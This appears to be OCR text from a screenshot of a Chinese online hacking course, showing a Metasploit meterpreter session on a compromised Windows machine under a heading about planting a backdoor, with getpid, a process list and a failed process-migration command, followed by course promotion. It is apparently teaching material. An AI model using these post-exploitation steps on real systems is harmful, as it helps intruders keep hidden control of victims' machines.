 上课中 01:05:43
msf 攻击windows实例
植入后门
04
meterpreter > getpid
Current pid: 2728
meterpreter > ps
Process List
============
PID PPID Name Arch User Path
--- ---- ---- ---- ---- ----
0 0 [System Process] x64
4 0 System x64
...
1116 884 phpStudy.exe x86 source-PC\source C:\phpStudy\phpStudy.exe
...
2728 5088 python.exe x64 source-PC\source C:\Python27\python.exe
...
meterpreter > migrate 1116
[-] Error running command migrate: NoMethodError undefined method `pid' for nil:NilClass
学习路线
自学视频
扫描添加获取
工具安装包|PDF学习书籍|面试题